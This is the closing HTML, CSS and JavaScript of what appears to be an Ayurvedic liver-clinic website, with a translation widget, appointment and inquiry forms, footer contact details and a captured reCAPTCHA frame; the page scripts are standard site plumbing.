		width: 88%
	}

	[data-star^="4.5"]::after {
		width: 90%
	}

	[data-star^="4.6"]::after {
		width: 92%
	}

	[data-star^="4.7"]::after {
		width: 94%
	}

	[data-star^="4.8"]::after {
		width: 96%
	}

	[data-star^="4.9"]::after {
		width: 98%
	}

	[data-star^="5"]::after {
		width: 100%
	}
</style>



<!-- Form Response -->
                </div>
            </div>

        </div>
    </section>

    <!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">-->
    <!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script> -->

    <!-- Start: Footer Sidebar
    ============================= -->
    <div class="toggle" id="toggle">
    <a href="javascript:voidmain()" onclick="toggle()"><i id="icon" class="fa fa-solid fa-language"></i></a>
</div>
<div class="module" id="module">
    <div id="google_translate_element"></div>
    <div>
        <a href="#" class="flag_link rus" data-lang="en" onclick="toggle()">
            <p>English</p>
        </a>
    </div>
    <div>
        <a href="#" class="flag_link rus" data-lang="hi" onclick="toggle()">
            <p>Hindi</p>
        </a>
    </div>
    <div>
        <a href="#" class="flag_link rus" data-lang="pa" onclick="toggle()">
            <p>Punjabi</p>
        </a>
    </div>
    <div>
        <a href="#" class="flag_link rus" data-lang="mr" onclick="toggle()">
            <p>Marathi</p>
        </a>
    </div>
</div>



<!-- Style -->
<style>
    /* .toggle{
        position: fixed;
        right: 0px;
        top: 50%;
        transform: translateY(-50%);
        padding: 10px;
        width: 40px;
        transition: all ease 0.5s;
        z-index: 999999;
        animation: color 2s infinite;
    }
     */
    .skiptranslate {
        display: none !important;
    }

    .module p {
        color: var(--blue);
        margin-left: 5px;
        font-weight: 600;
    }

    .module a {
        color: var(--skin-color);
    }

    .module img {
        width: 25px !important;
        height: 25px !important;
    }

    .module {
        /* height: 50vh; */
        width: 90px;
        background-color: #f1f4f9;
        position: fixed;
        right: -90px;
        top: 50%;
        transform: translateY(-50%);
        transition: all ease 0.5s;
        overflow: hidden;
        z-index: 999999;
        padding: 10px;
        display: flex;
        flex-direction: column;
        /* border-radius: 15px 0 0 15px; */

    }

    .module div {
        display: flex;
        flex-direction: column;
        justify-content: space-evenly;
        align-content: center;
        text-align: center;
        padding: 5px;
        /* border-bottom: 3px solid var(--blue) */
    }

    .module div a {
        display: flex;
    }

    .module div:last-child {
        border-bottom: none;

    }

    .toggle {
        position: fixed;
        right: 0px;
        top: 50%;
        transform: translateY(-50%);
        padding: 10px;
        width: 55px;
        transition: all ease 0.5s;
        z-index: 999999;
        /* animation: color 2s infinite; */
        background-color: var(--green);
        /* border-radius: 15px 0px 0px 15px; */
        box-shadow: 0px 0px 28px 4px rgba(74, 73, 73, 0.32);
        -webkit-box-shadow: 0px 0px 28px 4px rgba(74, 73, 73, 0.32);
        -moz-box-shadow: 0px 0px 28px 4px rgba(74, 73, 73, 0.32);
    }

    .toggle i {
        color: white;
        font-size: 30px;
        transition: all ease 0.5s;
    }

    .show1 {
        right: 0px;
        box-shadow: 0px 0px 28px 4px rgba(74, 73, 73, 0.32);
        -webkit-box-shadow: 0px 0px 28px 4px rgba(74, 73, 73, 0.32);
        -moz-box-shadow: 0px 0px 28px 4px rgba(74, 73, 73, 0.32);
    }

    .show11 {
        right: 90px !important;
    }

    .module .row {
        align-items: center;
        justify-content: center;
    }

    .module .row .col-6 {
        height: 100px !important;
        width: 150px;
        border: 1px solid white;
        text-align: center;
        transition: all ease 0.5s;
        padding: 15px;
        text-align: center;
    }

    .module .row .col-6:hover,
    .module .row .col-12:hover {
        background-color: var(--orange)
    }

    .module i,
    .module i {
        color: white;
        font-size: 30px;
        margin-bottom: 5px;
        transition: all ease 0.5s;
    }

    .module div:hover i,
    .module div:hover i {
        transform: scale(1.1);
    }

    .module a {
        color: white;
        font-size: 15px;
        text-decoration: none;
        padding: auto;
        text-align: center;
    }

    @keyframes color {
        0% {
            background-color: var(--orange)
        }

        50% {
            background-color: var(--green)
        }

        100% {
            background-color: var(--orange)
        }
    }

    @media (max-width: 768px) {
        .toggle i {
            font-size: 20px;
            line-height: 10px;
        }

        .toggle {
            width: 40px
        }
    }
</style>


<!-- Script -->
<script>
    function toggle() {
        var element = document.getElementById("module");
        element.classList.toggle("show1");

        var element1 = document.getElementById("icon");
        element1.classList.toggle("fa-angle-right");

        var element2 = document.getElementById("toggle");
        element2.classList.toggle("show11");
    }
</script>

<!-- For Translator -->
<script type="text/javascript">
    function googleTranslateElementInit() {
        new google.translate.TranslateElement({
            pageLanguage: 'en'
        }, 'google_translate_element');
    }
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit">
</script>
<script type="text/javascript">
    var flags = document.getElementsByClassName('flag_link');


    Array.prototype.forEach.call(flags, function(e) {
        e.addEventListener('click', function() {
            var lang = e.getAttribute('data-lang');
            var languageSelect = document.querySelector("select.goog-te-combo");
            languageSelect.value = lang;
            languageSelect.dispatchEvent(new Event("change"));
        });
    });
</script><section id="subscribe">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 col-md-12 text-lg-left text-center mb-lg-0 mb-3">
                <i class="ei ei-icon_phone"></i>
                <h3>Are You Looking For Ayurvedic Liver Treatment in India ?</h3>
                <p>You are at the right place</p>
            </div>
            <div class="col-lg-5 col-md-12 text-center">
                <a href="tel:+919924184234" class="boxed-btn">Call Now</a>
            </div>
        </div>
    </div>
</section>
<section class="py-3 news-logo-section">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-md-4">
                      <div class="section-title text-center "   >
                        <h2>Featured In</h2>
                        
                     
                    </div>
                </div>
                <div class="col-md-8">
                         <div class="news-logo-slider">
                            <div class="owl-carousel owl-theme clients-carousel news-logos">
                                    <a  href="https://www.aninews.in/news/business/expert-ayurveda-announces-new-non-transplant-ayurvedic-management-protocol-for-liver-cirrhosis20251203135454/" target="_blank" class="item box">
                                        <img alt="client logo" class="client-img" src="assets/img/news/ani-logo.webp"></a>
                                    <a href="https://m.dailyhunt.in/news/india/english/anienglish-epaper-anieng/expert+ayurveda+announces+new+non+transplant+ayurvedic+management+protocol+for+liver+cirrhosis-newsid-n691586369?listname=newspaperLanding&index=77&topicIndex=0&mode=pwa&action=click" target="_blank" class="item box"><img alt="client logo" class="client-img" src="assets/img/news/Daily_hunt.webp"></a>
                                    <a href="https://www.delhilivenews.in/news/expert-ayurveda-announces-new-non-transplant-ayurvedic-management-protocol-for-liver-cirrhosis20251203135451/" target="_blank" class="item box"><img alt="client logo" class="client-img" src="assets/img/news/DNL-logo.webp"></a>
                                    <a href="https://www.indiannewsnetwork.net/news/expert-ayurveda-announces-new-non-transplant-ayurvedic-management-protocol-for-liver-cirrhosis20251203135451/" target="_blank" class="item box"><img alt="client logo" class="client-img" src="assets/img/news/INN-2-logo.webp"></a>
                                    <a href="https://www.gujaratsamachar.news/news/expert-ayurveda-announces-new-non-transplant-ayurvedic-management-protocol-for-liver-cirrhosis20251203135451/" target="_blank" class="item box"><img alt="client logo" class="client-img" src="assets/img/news/Gujrat-samachar-logo.webp"></a>
                                    <a href="https://www.indianeconomicobserver.com/news/expert-ayurveda-announces-new-non-transplant-ayurvedic-management-protocol-for-liver-cirrhosis20251203135451/" target="_blank" class="item box"><img alt="client logo" class="client-img" src="assets/img/news/ieo-logo.webp"></a>
                                    <a href="https://www.usworldtoday.com/news/expert-ayurveda-announces-new-non-transplant-ayurvedic-management-protocol-for-liver-cirrhosis20251203135451/" target="_blank" class="item box"><img alt="client logo" class="client-img" src="assets/img/news/Us-world-logo.webp"></a>
                                    <a href="https://www.worldnewsnetwork.net/news/expert-ayurveda-announces-new-non-transplant-ayurvedic-management-protocol-for-liver-cirrhosis20251203135451/" target="_blank" class="item box"><img alt="client logo" class="client-img" src="assets/img/news/WNN-logo.webp"></a>
                                    
                                </div>
                          </div>
                </div>
            </div>
          
           
    </div>
            </div>
        </div>
     </section>

<footer id="footer-widgets">
    <div class="container">

        <div class="row">
            <div class="col-lg-3 col-md-6 col-sm-6 mb-lg-0 mb-4">
                <aside class="widget widget_about">
                    <div class="footer-logo"><img src="assets/img/experyYurvedaLogo.webp" alt="experyYurvedaLogo" title="Expert Ayurveda - Best Ayurvedic Liver Treatment in India"></div>
                    <p>Spread message around the globe about the importance of Ayurveda for the prevention, treatment and cure of liver diseases.</p>

                </aside>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 mb-lg-0 mb-md-0 mb-4">
                <aside class="widget widget_recent">
                    <h4 class="widget-title"><img src="assets/img/section-icon.webp" alt="icon-png" title="Latest Articles">Latest Articles</h4>
                    <ul>
                        <li class="latest-news">
                            <a href="liver-disease-are-preventable.php" title="Liver Diseases">
                                <h6>Liver Diseases</h6>
                            </a>
                        </li>
                        <li class="latest-news">
                            <a href="liver-cirrhosis.php" title="Liver Cirrhosis">
                                <h6>Liver Cirrhosis</h6>
                            </a>
                        </li>
                        <li class="latest-news">
                            <a href="fatty-liver-and-diabetes.php" title="Fatty Liver and Diabetes">
                                <h6>Fatty Liver and Diabetes</h6>
                            </a>
                        </li>
                        <li class="latest-news">
                            <a href="location.php" title="Location">
                                <h6>Location</h6>
                            </a>
                        </li>

                    </ul>
                </aside>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 mb-lg-0 mb-4">
                <aside class="widget widget_links">
                    <h4 class="widget-title"><img src="assets/img/section-icon.webp" alt="Quick-Link" title="Quick Link">Quick Link</h4>
                    <ul>
                        <li><a href="https://www.expertayurveda.com/" title="Homepage">Home</a></li>
                        <li><a href="about-us.php" title="About Us">About Us</a></li>
                        <li><a href="treatments.php" title="Treatment">Treatment</a></li>
                        <li><a href="case-study.php"title="Case Study">Case Study</a></li>
                        <li><a href="testimonial.php" title="Testimonials">Testimonials</a></li>
                    </ul>
                    <ul>
                        <li><a href="liver-treatment.php" title="Liver">Liver</a></li>
                        <li><a href="faq.php" title="FAQs">FAQs</a></li>
                        <li><a href="blog" title="Blog">Blog</a></li>
                        <li><a href="contact-us.php" title="Contact us">Contact us</a></li>
                       
                    </ul>
                </aside>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                <aside class="widget widget_about">
                    <h4 class="widget-title"><img src="assets/img/section-icon.webp" alt="Contact" title="Contact Us">Contact Us</h4>
                    <ul class="widget-info">
                        <li><i class="fas fa-map-marker"></i><a href="https://maps.app.goo.gl/7fUfQwRK12wHC3du5" target="_blank">Expert Ayurveda, 32 Rajami complex, Amin society, Sardar Patel Colony, Naranpura, Ahmedabad, Gujarat 380013</a></li>
                        <li><i class="fas fa-phone"></i><a href="tel:+919924184234">+91 9924184234</a></li>
                        <li><i class="fas fa-envelope"></i><a href="mailto:drpjthakkar@gmail.com">drpjthakkar@gmail.com</a></li>
                    </ul>
                </aside>
            </div>
        </div>

    </div>
</footer>

<script type="text/javascript" src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<div id="getbrochureform" class="">
  <div class="closebtn" id="closebtn" onclick="formhide()">
    <i class="fa fa-times"></i>
  </div>
  <form action="" method="POST">
    <h3>Book an Appointment with Ayurveda Expert Dr. Paresh Thakkar</h3>
    <h6>We will try our level best to give you an appointment with Ayurveda Expert Dr. Paresh Thakkar as early as possible to fit your busy schedule.</h6>
    <div class="row justify-content-center">
        <div class="col-6 first-name">
            <input name="first-name" type="text" placeholder="First Name" />
        </div>
      <div class="col-6">
        <input name="name" type="text" placeholder="Full Name" required />
      </div>
      <div class="col-6">
        <input name="phone" type="tel" placeholder="Contact Number" minlength="10" pattern=[0-9]{10} required />
      </div>
      <div class="col-6">
        <input name="email" type="email" placeholder="Email Address" required />
      </div>
      <div class="col-6">
        <input name="city" type="text" placeholder="Your City" required />
      </div>
      <div class="col-6">
        <input name="date" id="date_picker" type="date" placeholder="Select Date" required />
      </div>
      <div class="col-6">
         <select name="time" required>
             <option value="">--select Time--</option>
             <option disabled>Morning</option>
             <option value="10:00 AM">10:00 AM</option>
             <option value="10:30 AM">10:30 AM</option>
             <option value="11:00 AM">11:00 AM</option>
             <option value="11:30 AM">11:30 AM</option>
             <option value="12:00 PM">12:00 PM</option>
             <option value="12:30 PM">12:30 PM</option>
             <option disabled>Evening</option>
             <option value="06:00 PM">06:00 PM</option>
             <option value="06:30 PM">06:30 PM</option>
             <option value="07:00 PM">07:00 PM</option>
             <option value="07:30 PM">07:30 PM</option>
             <option value="08:00 PM">08:00 PM</option>
         </select>
      </div>
      <div class="col-12">
        <textarea name="disease" placeholder="Write Your Disease Problem" required></textarea>
      </div>
      
      <!--<input type="submit" name="submit" class="formBtn" />-->
      <!--<input class="formBtn" type="reset">-->
    </div>

  </form>
</div>

<script language="javascript">
        var today = new Date();
        var dd = String(today.getDate()).padStart(2, '0');
        var mm = String(today.getMonth() + 1).padStart(2, '0');
        var yyyy = today.getFullYear();

        today = yyyy + '-' + mm + '-' + dd;
        $('#date_picker').attr('min',today);
</script>

<style>
  @import "https://fonts.googleapis.com/css?family=Raleway";

.first-name{
    display:none;
}
  #getbrochure {
    margin: 4em auto;
    height: 30px;
    line-height: 30px;
    color: white;
    font-weight: 700;
    text-align: center;
    cursor: pointer;
  }

  #getbrochureform {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0px;
    left: 0px;
    background: rgba(0, 0, 0, 0.8);
    z-index: 10;
    /* transition :all ease; */
    animation: fadeOut 1s;
    z-index: 9999999999;

  }

  #getbrochureform form {
    z-index: 9999999999;
    border: 3px solid var(--green);
    border-radius:5px;
    padding: 1em;
    width: 450px;
    height: auto;
    text-align: center;
    background: #fff;
    position: fixed;
    top: 50%;
    left: 50%;
    animation: slide 1s;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%)
  }

  #getbrochureform form h3 {
    font-size:20px;
    font-weight: 800;
    margin-bottom: 0;
    color:#60b238;
  }
  #getbrochureform form h6{
    font-size: 14px;
    font-weight: 400;
    margin-top: 10px;
  }

  #getbrochureform input,
  #getbrochureform select {
    margin: 10px 0;
    font-family: inherit;
    text-transform: inherit;
    font-size: inherit;
    display: block;
    width: 100%;
    padding: .6em;
    padding-left: 15px;
    /* border: 1px solid var(--blue) */
  }

  #getbrochureform textarea {
    height: 80px;
    resize: none;
    margin: 10px 0;
    font-family: inherit;
    text-transform: inherit;
    font-size: inherit;
    display: block;
    width: 100%;
    padding: .4em;
    /*border: 1px solid #e7e7e7;*/
    background: var(--grey-color);
    /*border: 1px solid var(--grey-color)*/
  }

  #getbrochureform .formBtn {
    width: 140px;
    /* height:50px; */
    display: inline-block;
    background: var(--green);
    color: #fff;
    font-weight: 500;
    font-size: 1.2em;
    border: none;
    margin-right: 15px
  }

  #getbrochureform .closebtn {
    position: absolute;
    top: 20px;
    right: 20px;
    z-index: 99999999;
  }

  #getbrochureform .closebtn i:hover {
    background-color: red;
  }

  #getbrochureform .closebtn i {
    color: white;
    background-color: #022147;
    font-size: 30px;
    padding: 5px 8px;
    transition: all ease 0.5s
  }

  @keyframes fadeOut {
    0% {
      opacity: 0;
    }

    100% {
      opacity: 1;
    }
  }

  @keyframes slide {
    0% {
      top: -50%;
    }

    100% {
      top: 50%;
    }
  }

  @media only screen and (max-width:700px) {
    #getbrochureform form {
      width: 95vw;
    }
  }
</style>


<script>
  function form() {
    document.getElementById("getbrochureform").style.display = "block";
  }

  function formhide() {
    document.getElementById("getbrochureform").style.display = "none";
  }
  
</script>


<a class="reg-btn" onclick="form();" href="javascript:void(0);">Book Consultation</a>
<!-- End: Footer Sidebar
    ============================= -->

<!-- Start: Footer Copyright
    ============================= -->

<section id="footer-copyright">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-12 text-lg-left text-center mb-lg-0 mb-3 copyright-text">
                <ul>
                    <li>&copy; 1995-<span id="year">2025</span> Expert Ayurveda - Ayurvedic Liver Treatments Center  </br> Manage by <a href="https://www.thanksweb.in/" target="_blank">Thanksweb</a></li>
                </ul>
            </div>
            <div class="col-lg-6 col-12">
                <ul class="text-lg-right text-center payment-method">
                    <li><a target="blank" href="https://www.facebook.com/expertayurveda/">
                            <i class="fab fa-facebook"></i></a></li>
                    <li><a target="blank" href="https://twitter.com/ExpertAyurveda">
                            <i class="fab fa-twitter"></i></a></li>
                    <li><a target="blank" href="https://in.linkedin.com/in/expert-ayurveda-0745b441?original_referer=http%3A%2F%2Fwww.expertayurveda.com%2F">
                            <i class="fab fa-linkedin"></i></a></li>
                    <li><a target="blank" href="https://www.youtube.com/user/expertAyurveda">
                            <i class="fab fa-youtube"></i></a></li>
                </ul>
                <a href="#" class="scrollup"><i class="fas fa-arrow-up"></i></a>
            </div>
        </div>
    </div>
</section>

 <link href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/css/intlTelInput.css" rel="stylesheet" media="screen">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/js/intlTelInput.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/js/utils.js"></script>
<script src="flag.js"></script>
<script type='text/javascript'>
        function refreshCaptcha() {
            var img = document.images['captchaimg'];
            img.src = img.src.substring(0, img.src.lastIndexOf("?")) + "?rand=" + Math.random() * 1000;
        }
    </script>
<div class="float-container" >
    
<a class="icon one " data-toggle="modal" data-target="#exampleModalCenters">Book Appointment</a>

<!-- <a href="tel:+91 86187 01018" class="icon two">Get in touch</a> -->
</div>
  <!-- Modal -->
<div class="modal fade" id="exampleModalCenters" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h3 class="modal-title" id="exampleModalLongTitle">Quick Connect</h3>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button>
      </div>
      <div class="modal-body">
        <div class="form-contain-home form-right-content">

         <form action="inquery.php" method="post" id="inquiry-form">

    <input type="text" name="first-name" style="display:none;" autocomplete="off" class="dns">

    <!-- Name -->
    <span class="input input--hantus">
        <input class="input__field input__field--hantus" type="text" name="contact-name" id="input-01" required>
        <label class="input__label input__label--hantus" for="input-01">
            <svg class="graphic graphic--hantus" width="100%" height="100%" viewBox="0 0 404 77" preserveAspectRatio="none">
                <path d="m0,0l404,0l0,77l-404,0l0,-77z" />
            </svg>
            <span class="input__label-content input__label-content--hantus">Name</span>
        </label>
    </span>

    <div class="row">
        <div class="col-md-6">
            <span class="input input--hantus">
                <input class="input__field input__field--hantus" type="email" name="contact-email" id="input-02"
                    required>
                <label class="input__label input__label--hantus" for="input-02">
                    <svg class="graphic graphic--hantus" width="100%" height="100%" viewBox="0 0 404 77" preserveAspectRatio="none">
                        <path d="m0,0l404,0l0,77l-404,0l0,-77z" />
                    </svg>
                    <span class="input__label-content input__label-content--hantus">Email</span>
                </label>
            </span>
        </div>

        <div class="col-md-6">
            <span class="input input--hantus">
                <input type="hidden" name="flagcode" value="India (भारत): +91">
                <input class="input__field input__field--hantus" type="text" name="contact-phone" id="phone"
                    pattern="[0-9]{10}" required placeholder="xxx-xxx-xxx">
            </span>
        </div>
    </div>

    <span class="input input--hantus textarea">
        <textarea class="input__field input__field--hantus" rows="6" id="input-04" name="contact-message"
            required></textarea>
        <label class="input__label input__label--hantus" for="input-04">
            <svg class="graphic graphic--hantus" width="100%" height="100%" viewBox="0 0 404 77" preserveAspectRatio="none">
                <path d="m0,0l404,0l0,77l-404,0l0,-77z" />
            </svg>
            <span class="input__label-content input__label-content--hantus">Message</span>
        </label>
    </span>

    <button type="submit" name="submit_btn" class="boxed-btn">Send Message</button>
</form>
        <!-- end form -->
       </div>
      </div>
    </div>
  </div>
</div><!-- reCAPTCHA v3 Script -->
<script src="https://www.google.com/recaptcha/api.js?render=6LcyigwrAAAAAPfZZ-Z4dCKlF-GLpeypaXQDGh1l"></script>
<script>
    grecaptcha.ready(function () {
        const form = document.getElementById('inquiry-form');
        form.addEventListener("submit", function (e) {
            e.preventDefault();
            grecaptcha.execute('6LcyigwrAAAAAPfZZ-Z4dCKlF-GLpeypaXQDGh1l', { action: 'submit' }).then(function (token) {
                const input = document.createElement('input');
                input.type = 'hidden';
                input.name = 'recaptcha_response';
                input.value = token;
                form.appendChild(input);
                form.submit();
            });
        });
    });
</script>

                    <script>
	// initialise plugin
	$("#phone").intlTelInput({

		allowExtensions: true,
		formatOnDisplay: true,
		autoFormat: true,
		autoHideDialCode: true,
		autoPlaceholder: true,
		defaultCountry: "auto",
		ipinfoToken: "yolo",

		nationalMode: false,
		numberType: "MOBILE",
		//onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
		preferredCountries: ['sa', 'ae', 'qa', 'om', 'bh', 'kw', 'ma'],
		preventInvalidNumbers: true,
		separateDialCode: true,
		initialCountry: "In",
		geoIpLookup: function(callback) {
			$.get("http://ipinfo.io", function() {}, "jsonp").always(function(resp) {
				var countryCode = (resp && resp.country) ? resp.country : "";
				callback(countryCode);
				//echo(countryCode);
			});
		},
		utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.9/js/utils.js",

		//alert(utilsScript);
	});
</script>
<script type="text/javascript">
    // $(window).on('load', function() {
    //    setTimeout(function() {
    //         $('#exampleModalCenter').modal('show');
    //     }, 5000); 
    // });
</script>
<!--<a class="qct" target="blank" href="https://wa.me/919924184234"><i class="fa fa-whatsapp"></i></a>-->
<!-- End: Footer Copyright
    ============================= -->

<div class="quick-connect">
  <div class="call">
    <a href="tel:+919924184234"><i class="fa fa-phone"></i></a>
  </div>
  <div class="whatsapp">
    <a href="https://wa.me/919924184234" target="blank"><i class="fa fa-whatsapp"></i></a>
  </div>
</div>


<style>
  .quick-connect {
    position: fixed;
    bottom: 25px;
    left: 25px;
    z-index: 999999;
  }

  .quick-connect a {
    color: white;
  }

  .call {
    background-color: blue;
    color: white;
    font-size: 20px;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 8px;
  }

  .whatsapp {
    background-color: #25D366;
    color: white;
    font-size: 23px;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .call:hover {
    animation: shakes 0.82s cubic-bezier(.36, .07, .19, .97) both infinite;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
  }

  .whatsapp:hover {
    animation: shakes 0.82s cubic-bezier(.36, .07, .19, .97) both infinite;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
  }


  @keyframes shakes {

    10%,
    90% {
      transform: translate3d(-1px, 0, 0);
    }

    20%,
    80% {
      transform: translate3d(2px, 0, 0);
    }

    30%,
    50%,
    70% {
      transform: translate3d(-4px, 0, 0);
    }

    40%,
    60% {
      transform: translate3d(4px, 0, 0);
    }
  }

  @keyframes shake {
    0% {
      -webkit-transform: translate(2px, 1px) rotate(0deg);
    }

    10% {
      -webkit-transform: translate(-1px, -2px) rotate(-1deg);
    }

    20% {
      -webkit-transform: translate(-3px, 0px) rotate(1deg);
    }

    30% {
      -webkit-transform: translate(0px, 2px) rotate(0deg);
    }

    40% {
      -webkit-transform: translate(1px, -1px) rotate(1deg);
    }

    50% {
      -webkit-transform: translate(-1px, 2px) rotate(-1deg);
    }

    60% {
      -webkit-transform: translate(-3px, 1px) rotate(0deg);
    }

    70% {
      -webkit-transform: translate(2px, 1px) rotate(-1deg);
    }

    80% {
      -webkit-transform: translate(-1px, -1px) rotate(1deg);
    }

    90% {
      -webkit-transform: translate(2px, 2px) rotate(0deg);
    }

    100% {
      -webkit-transform: translate(1px, -2px) rotate(-1deg);
    }
  }

  .hidden-txt {
    display: none;
  }
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!-- Scripts -->
<script>
    document.getElementById("year").innerHTML = new Date().getFullYear();
</script>
<script src="assets/js/jquery-3.2.1.min.js"></script>
<script src="assets/js/popper.min.js"></script>
<script src="assets/js/bootstrap.min.js"></script>
<script src="assets/js/jquery.sticky.js"></script>
<script src="assets/js/owl.carousel.min.js"></script>
<script src="assets/js/jquery.shuffle.min.js"></script>
<script src="assets/js/jquery.counterup.min.js"></script>
<script src="assets/js/wow.min.js"></script>
<script src="assets/js/jquery.meanmenu.min.js"></script>
<script src="assets/js/jquery.magnific-popup.min.js"></script>

<!-- Custom Script -->
<script src="assets/js/custom.js"></script>
<!--End of Tawk.to Script-->


</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyigwrAAAAAPfZZ-Z4dCKlF-GLpeypaXQDGh1l&co=aHR0cHM6Ly93d3cuZXhwZXJ0YXl1cnZlZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s06bzbpo8rh
body_size: 48621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
